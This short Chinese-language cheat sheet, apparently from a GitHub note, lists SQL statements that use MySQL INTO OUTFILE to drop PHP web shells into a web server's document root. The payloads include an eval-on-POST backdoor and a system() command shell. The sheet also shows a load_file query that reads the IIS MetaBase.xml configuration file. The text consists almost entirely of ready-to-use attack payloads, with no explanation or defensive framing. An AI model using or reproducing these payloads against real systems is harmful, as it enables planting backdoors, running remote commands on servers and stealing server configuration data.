 第一种
CREATE TABLE `mysql`.`best` (`best1` TEXT NOT NULL );
INSERT INTO `mysql`.`best` (`best1` ) VALUES ('<?php @eval($_POST[pass]);?>');
SELECT `best1` FROM `best` INTO OUTFILE ‘D:\\phpStudy\\WWW\\best111111.php’;
DROP TABLE IF EXISTS `best`;
第二种方法
Create TABLE oldboy (best text NOT NULL);
Insert INTO oldboy (best) VALUES('<?php @eval($_POST[pass]);?>');
select best from oldboy into outfile 'C:\\php\\htdocs\\best111111.php';
Drop TABLE IF EXISTS oldboy;
第三种方法：
select '<?php @eval($_POST[pass]);?>' INTO OUTFILE 'C:\\php\\htdocs\\best111111.php';
也可以这样
select '<?php echo \'<pre>\';system($_GET[\'cmd\']); echo \'</pre>\'; ?>' INTO OUTFILE 'C:/php/htdocs/best111111.php'
二、读取文件内容
select load_file(‘c://windows//system32//inetsrv//MetaBase.xml
');
c:/windows/system32/inetsrv/MetaBase.xml